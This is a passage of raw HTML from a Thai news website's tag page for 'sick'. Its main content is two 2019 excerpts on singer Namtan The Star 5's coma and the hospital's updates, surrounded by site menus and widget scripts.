<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แท็ก</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ป่วย</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>แท็ก: ป่วย</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%a8%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%8a-%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%99/" rel="bookmark" title="แพทย์ศิริราช แถลงอาการน้ำตาล สมองบวม ยังไม่พบสาเหตุเลือดออก สัญญาณชีพคงที่ รักษาตามอาการ">แพทย์ศิริราช แถลงอาการน้ำตาล สมองบวม ยังไม่พบสาเหตุเลือดออก สัญญาณชีพคงที่ รักษาตามอาการ</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-13T15:49:47+00:00" >13 มิถุนายน 2019</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b8%a2%e0%b9%8c%e0%b8%a8%e0%b8%b4%e0%b8%a3%e0%b8%b4%e0%b8%a3%e0%b8%b2%e0%b8%8a-%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%99/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                &nbsp;

คณะแพทย์ โรงพยาบาลศิริราช พร้อมครอบครัว แถลงความคืบหน้าอาการนักร้องนักแสดงนางสาวน้ำตาล - บุตรศรัณย์ ทองชิว หรือ น้ำตาล เดอะสตาร์ 5 หลังเข้ารับการรักษาตัวในห้องไอซียู ด้วยอาการเลือดไหลออกทางปาก จมูก อาการโคม่า และตอนนี้ยังไม่รู้สึกตัว



ศ.ดร.นพ.ประสิทธิ์ วัฒนาภา คณบดีคณะแพทยศาสตร์ศิริราชพยาบาล เป็นประธานชี้แจงอาการของน้ำตาล นส.บุตรศรัณย์ ทองชิว นักร้องนักแสดงสาว โดยมีรศ.นพ.ปรัญญา สากิยลักษณ์...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3-%e0%b8%99%e0%b9%89%e0%b8%b3/" rel="bookmark" title="ครอบครัวอัพเดทอาการ น้ำตาล เดอะสตาร์ ยังโคม่า ไม่รู้สึกตัว รอแพทย์แถลงสรุปสาเหตุ และอาการพรุ่งนี้">ครอบครัวอัพเดทอาการ น้ำตาล เดอะสตาร์ ยังโคม่า ไม่รู้สึกตัว รอแพทย์แถลงสรุปสาเหตุ และอาการพรุ่งนี้</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T17:01:00+00:00" >12 มิถุนายน 2019</time></span>                <div class="td-module-comments"><a href="https://siam108.com/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%94%e0%b8%97%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3-%e0%b8%99%e0%b9%89%e0%b8%b3/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                ครอบครัวอัพเดทอาการ น้ำตาล เดอะสตาร์ ยังโคม่า ไม่รู้สึกตัว รอแพทย์แถลงสรุปสาเหตุ และอาการพรุ่งนี้  เชื่อทำดีที่สุด หวังดีขึ้น ด้านเพื่อนเดอะสตาร์รุดเยี่ยมและให้กำลังใจครอบครัว
&nbsp;

นางสุขใจ ถิระเมธีกุล มารดาของ นักร้องสาว น้ำตาล เดอะสตาร์ 5 หรือ บุตรศรัณย์ ทองชิว พร้อมน้ำผึ้ง -พิมพ์รดา ทองชิว (พี่สาว) และนายกิตต์ธีธัช...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_1_696dea2f476b0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_696dea2f476b0" ><script>var block_td_uid_1_696dea2f476b0 = new tdBlock();
block_td_uid_1_696dea2f476b0.id = "td_uid_1_696dea2f476b0";
block_td_uid_1_696dea2f476b0.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_1_696dea2f476b0_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_696dea2f476b0_rand","tdc_css_class_style":"td_uid_1_696dea2f476b0_rand_style"}';
block_td_uid_1_696dea2f476b0.td_column_number = "1";
block_td_uid_1_696dea2f476b0.block_type = "td_block_7";
block_td_uid_1_696dea2f476b0.post_count = "4";
block_td_uid_1_696dea2f476b0.found_posts = "5456";
block_td_uid_1_696dea2f476b0.header_color = "";
block_td_uid_1_696dea2f476b0.ajax_pagination_infinite_stop = "";
block_td_uid_1_696dea2f476b0.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_1_696dea2f476b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_1_696dea2f476b0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%95%e0%b9%88%e0%b8%ad-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81%e0%b8%81%e0%b8%b3%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="“พาณิชย์” ลุยต่อ ผนึกกำลังพลังงาน ตรวจปั๊มน้ำมันในช่วงเทศกาลสงกรานต์ทั่วประเทศ"><img class="entry-thumb" src="[data-uri]" alt="" title="“พาณิชย์” ลุยต่อ ผนึกกำลังพลังงาน ตรวจปั๊มน้ำมันในช่วงเทศกาลสงกรานต์ทั่วประเทศ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/04/IMG_8308-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c-%e0%b8%a5%e0%b8%b8%e0%b8%a2%e0%b8%95%e0%b9%88%e0%b8%ad-%e0%b8%9c%e0%b8%99%e0%b8%b6%e0%b8%81%e0%b8%81%e0%b8%b3%e0%b8%a5/" rel="bookmark" title="“พาณิชย์” ลุยต่อ ผนึกกำลังพลังงาน ตรวจปั๊มน้ำมันในช่วงเทศกาลสงกรานต์ทั่วประเทศ">“พาณิชย์” ลุยต่อ ผนึกกำลังพลังงาน ตรวจปั๊มน้ำมันในช่วงเทศกาลสงกรานต์ทั่วประเทศ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T14:46:05+00:00" >06 เมษายน 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/yves-rocher-%e0%b8%ad%e0%b8%b5%e0%b8%9f-%e0%b9%82%e0%b8%a3%e0%b9%80%e0%b8%8a%e0%b9%88-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-%e0%b8%94/" rel="bookmark" class="td-image-wrap" title="Yves Rocher (อีฟ โรเช่) คว้าตัว ใหม่-ดาวิกา โฮร์เน่ Friends of Yves Rocher  และ บอย-ปกรณ์ มานั่งแท่นพรีเซ็นเตอร์แคมเปญ ช้อป แชร์ ได้เงินชิลๆ"><img class="entry-thumb" src="[data-uri]" alt="" title="Yves Rocher (อีฟ โรเช่) คว้าตัว ใหม่-ดาวิกา โฮร์เน่ Friends of Yves Rocher  และ บอย-ปกรณ์ มานั่งแท่นพรีเซ็นเตอร์แคมเปญ ช้อป แชร์ ได้เงินชิลๆ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/01/7.ดาวิกา-โฮร์เน่-มร.ปิแอร์-อเล็กซองด์-เชแนลวิลาสินี-ภาณุรัตน์-และปกรณ์-ฉัตรบริรักษ์-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/yves-rocher-%e0%b8%ad%e0%b8%b5%e0%b8%9f-%e0%b9%82%e0%b8%a3%e0%b9%80%e0%b8%8a%e0%b9%88-%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-%e0%b8%94/" rel="bookmark" title="Yves Rocher (อีฟ โรเช่) คว้าตัว ใหม่-ดาวิกา โฮร์เน่ Friends of Yves Rocher  และ บอย-ปกรณ์ มานั่งแท่นพรีเซ็นเตอร์แคมเปญ ช้อป แชร์ ได้เงินชิลๆ">Yves Rocher (อีฟ โรเช่) คว้าตัว ใหม่-ดาวิกา โฮร์เน่ Friends of Yves Rocher...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T14:23:35+00:00" >20 มกราคม 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%aa%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99-%e0%b8%8b%e0%b8%b5%e0%b8%ad%e0%b8%b5%e0%b9%82%e0%b8%ad-%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="ฟ้าใสขึ้นแท่น “ซีอีโอ” เปิดตัว CI Talks สื่อสร้างสรรค์สร้าง จุดไฟสร้างแรงบันดาลใจให้คน New Gen"><img class="entry-thumb" src="[data-uri]" alt="" title="ฟ้าใสขึ้นแท่น “ซีอีโอ” เปิดตัว CI Talks สื่อสร้างสรรค์สร้าง จุดไฟสร้างแรงบันดาลใจให้คน New Gen" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/02/Jennifer-Paweensuda-Saetan-Drouin-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%aa%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99-%e0%b8%8b%e0%b8%b5%e0%b8%ad%e0%b8%b5%e0%b9%82%e0%b8%ad-%e0%b9%80/" rel="bookmark" title="ฟ้าใสขึ้นแท่น “ซีอีโอ” เปิดตัว CI Talks สื่อสร้างสรรค์สร้าง จุดไฟสร้างแรงบันดาลใจให้คน New Gen">ฟ้าใสขึ้นแท่น “ซีอีโอ” เปิดตัว CI Talks สื่อสร้างสรรค์สร้าง จุดไฟสร้างแรงบันดาลใจให้คน New Gen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-05T13:11:36+00:00" >05 กุมภาพันธ์ 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/world-reward-solutions/" rel="bookmark" class="td-image-wrap" title="“World Reward Solutions” กางแผนรุกธุรกิจบริการระดับไฮเอนด์ ก้าวสู่ปีที่ 3"><img class="entry-thumb" src="[data-uri]" alt="" title="“World Reward Solutions” กางแผนรุกธุรกิจบริการระดับไฮเอนด์ ก้าวสู่ปีที่ 3" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/10/Word-Reward-Solutions_SHA-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/world-reward-solutions/" rel="bookmark" title="“World Reward Solutions” กางแผนรุกธุรกิจบริการระดับไฮเอนด์ ก้าวสู่ปีที่ 3">“World Reward Solutions” กางแผนรุกธุรกิจบริการระดับไฮเอนด์ ก้าวสู่ปีที่ 3</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-19T14:23:10+00:00" >19 ตุลาคม 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_1_696dea2f476b0" data-td_block_id="td_uid_1_696dea2f476b0">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_2_696dea2f5a428_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696dea2f5a428" ><script>var block_td_uid_2_696dea2f5a428 = new tdBlock();
block_td_uid_2_696dea2f5a428.id = "td_uid_2_696dea2f5a428";
